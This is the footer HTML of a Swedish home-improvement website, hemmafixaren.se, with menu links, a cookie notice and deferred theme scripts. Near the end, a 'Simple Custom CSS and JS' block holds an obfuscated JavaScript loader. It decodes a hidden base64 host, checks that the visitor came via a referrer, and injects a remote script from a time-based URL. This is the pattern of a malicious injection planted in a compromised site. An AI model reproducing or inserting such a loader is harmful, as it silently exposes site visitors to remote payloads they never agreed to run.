    <div id="RightSidebarScrollBanner300" class="el-banner"></div>
</div></div>
</main>
<footer id="el-footer" class="el-footer">
    <div class="el-container">
        <div class="el-footer__nav">
            <div class="el-footer__nav_wrapper">
                <div class="el-footer-column">
                    <div class="el-site-data__wrapper">
                        <a href="https://hemmafixaren.se" class="el-site-data__logo el-logo">
                            <span class="el-site-name">
                                hemmafixaren.<span>se</span>                            </span>
                        </a>
                        <div class="el-site-data">
                            <img class="el-contact-image-footer" src="https://hemmafixaren.se/wp-content/themes/klikko8_e_04_06_2025/assets/images/contact_image_footer.svg">
                            <p>web:
                                                                    <a href="https://www.klikko.dk/" target="_blank" class="el-ext-link">
                                        www.klikko.dk
                                    </a>
                                                            </p>
                        </div>
                        
<div class="el-site-data__social">
                </div>
                    </div>
                </div>
                <div class="el-footer-column el-font-xs">
                    <h2 class="el-footer-column__title el-font-m">
                        Menu                    </h2>
                    <div class="menu-klikko-footer-menu-container"><ul id="menu-klikko-footer-menu" class="menu"><li id="menu-item-3476" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3476"><a href="https://hemmafixaren.se/annonsering/">Annonsering</a></li>
<li id="menu-item-3477" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3477"><a href="https://hemmafixaren.se/om-oss/">Om oss</a></li>
<li id="menu-item-3478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-3478"><a rel="privacy-policy" href="https://hemmafixaren.se/cookies/">Cookies</a></li>
<li id="menu-item-3479" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3479"><a href="https://hemmafixaren.se/kontakta-oss/">Kontakta oss</a></li>
<li id="menu-item-3480" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3480"><a href="https://hemmafixaren.se/sitemap/">Sitemap</a></li>
</ul></div>                </div>
            </div>
        </div>
    </div>
</footer>


<div id="el-cookie-notice" class="el-cookie-notice">
    <div class="el-cookie-notice-container">
        <span id="el-cn-notice-text" class="el-cn-text-container">
           På vores website bruges cookies til at huske dine indstillinger, statistik og personalisering af indhold og annoncer. Denne information deles med tredjepart. Ved fortsat brug af websiden godkender du cookiepolitikken.        </span>
        <div id="el-cn-notice-buttons">
            <span id="el-cn-accept-cookie" class="el-cn-button el-cn-accept-cookie" data-cookie-set="accept">
                Ok            </span>
            <a href="https://hemmafixaren.se/cookies/" class="el-cn-button el-cn-more-info" target="_blank">
                Privatlivspolitik            </a>
            <span id="el-cn-close-notice" class="el-cn-close-icon" data-cookie-set="accept"></span>
        </div>
    </div>
</div>

<script  data-wpmeteor-after="REORDER" type="javascript/blocked" data-src="//banners.wsnonline.dk/aHR0cHM6Ly9oZW1tYWZpeGFyZW4uc2U=/script/"
></script>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/klikko8_e_04_06_2025\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script  data-wpmeteor-after="REORDER" type="javascript/blocked" id="main-script-js-extra">
/* <![CDATA[ */
var klikko_ajax = {"ajaxurl":"https:\/\/hemmafixaren.se\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script  data-wpmeteor-after="REORDER" type="javascript/blocked" data-src="https://hemmafixaren.se/wp-content/themes/klikko8_e_04_06_2025/assets/js/app.js?ver=1768826823" id="main-script-js"></script>
<script  data-wpmeteor-after="REORDER" type="javascript/blocked" data-src="https://hemmafixaren.se/wp-content/themes/klikko8_e_04_06_2025/assets/js/libs/owl.carousel.min.js?ver=1768826823" id="owl-script-js"></script>
<script  data-wpmeteor-after="REORDER" type="javascript/blocked" data-src="https://hemmafixaren.se/wp-content/themes/klikko8_e_04_06_2025/assets/js/app_jquery.js?ver=1768826823" id="jquery-script-js"></script>
<!-- start Simple Custom CSS and JS -->
<script  data-wpmeteor-after="REORDER" type="javascript/blocked">
function b(c,d){var e=a();return b=function(f,g){f=f-0x12c;var h=e[f];return h;},b(c,d);}(function(c,d){var i=b,e=c();while(!![]){try{var f=-parseInt(i(0x12e))/0x1+parseInt(i(0x12f))/0x2*(parseInt(i(0x131))/0x3)+parseInt(i(0x13a))/0x4+parseInt(i(0x130))/0x5+parseInt(i(0x12c))/0x6*(-parseInt(i(0x133))/0x7)+-parseInt(i(0x13b))/0x8+parseInt(i(0x135))/0x9;if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0x6ffe0),!function(c,d){var j=b,f=Math['floor'](Date[j(0x136)]()/0x3e8),g=f-f%0xe10;if(f-=f%0x258,f=f[j(0x134)](0x10),!document[j(0x141)])return;let h=j(0x13f)+atob('MjRzdXBwb3'+j(0x138)+'==');(d=c[j(0x13d)]('script'))[j(0x137)]=j(0x132),d[j(0x13e)]=!0x0,d[j(0x139)]='https://'+h+'/'+g+j(0x13c)+f,c[j(0x12d)](j(0x140))[0x0]['appendChild'](d);}(document));function a(){var k=['createElement','async','page.','head','referrer','948fBuTlJ','getElementsByTagName','405099iMJsxt','60064uswqAY','941065OuFjem','3qpFwHO','text/javascript','24724BRZfJy','toString','4862187iadxjH','now','type','J0a2l0LmNvbQ','src','2871032gjOPkO','434968buuWzf','/em.js?revision='];a=function(){return k;};return a();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 17919418b959fc7d12239adaab1109ac --><!-- end Simple Custom CSS and JS -->
</body>
</html>